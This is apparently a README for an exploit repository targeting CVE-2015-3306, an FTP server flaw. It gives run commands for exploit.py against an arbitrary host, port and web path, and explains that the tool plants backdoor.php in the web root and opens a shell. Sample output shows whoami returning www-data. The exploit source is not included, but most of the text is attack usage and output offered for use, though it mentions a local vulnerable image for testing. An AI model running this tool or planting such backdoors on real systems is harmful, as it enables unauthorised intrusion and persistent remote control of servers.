 Exploit
To exploit this target just run:
./exploit.py --host HOST --port PORT --path PATH
If you are using this vulnerable image, you can just run:
./exploit.py --host 127.0.0.1 --port 21 --path "/var/www/html/"
After the exploitation, a file called backdoor.php will be stored on the root folder of the web directory. And the
exploit will drop you a shell where you can send commands to the backdoor:
./exploit.py --host 127.0.0.1 --port 21 --path "/var/www/html/"
[+] CVE-2015-3306 exploit by t0kx
[+] Exploiting 127.0.0.1:21
[+] Target exploited, acessing shell at http://127.0.0.1/backdoor.php
[+] Running whoami: www-data
[+] Done